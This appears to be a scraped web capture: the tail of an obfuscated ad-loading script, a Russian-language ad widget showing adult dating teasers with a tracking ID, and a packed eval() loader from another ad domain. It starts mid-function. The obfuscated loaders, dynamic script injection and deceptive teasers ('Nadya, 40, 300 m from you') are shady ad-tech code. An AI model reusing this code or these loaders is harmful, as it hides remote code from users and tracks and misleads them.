X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/mountain/present.js?18252&u=null&a=0.957050491263782
body_size: 10990
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17694486213791058176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAwOTc1M18xM18xNzY5NDQ4NjIxMzc5MTA1ODE3Nl8yMF8xOC4xOTEuMjI4LjU3XjhlNTg5NWNjMDE2YzA0N2FhMjM3NjEwNjBkZjNmNTQ3XjIwLjEuMjYuMjAyNg==','//cs11.adtazwhite.com/content/61439/3454330.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61439/3454330_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA0MDA2XzIzLjAwODgwMl8xM18xNzY5NDQ4NjIxMzc5MTA1ODE3Nl8yMF8xOC4xOTEuMjI4LjU3XjY5YmRkNzgzZGQ1M2YzM2RlOGVjZDRiMmFlMDZlODEzXjIwLjEuMjYuMjAyNg==','//cs09.adtazwhite.com/content/61439/3509269.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61439/3509269_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE4XzIzLjAyMTA2OV8xM18xNzY5NDQ4NjIxMzc5MTA1ODE3Nl8yMF8xOC4xOTEuMjI4LjU3XjQyMTA5Nzc2YWM1ODM1NTUzMTE3MDJlMWM4YWE4NzA3XjIwLjEuMjYuMjAyNg==','//cs10.adtazwhite.com/content/61439/3518905.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61439/3518905_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17694486213791058176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1528
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"ElsJokvPY",2,7,31))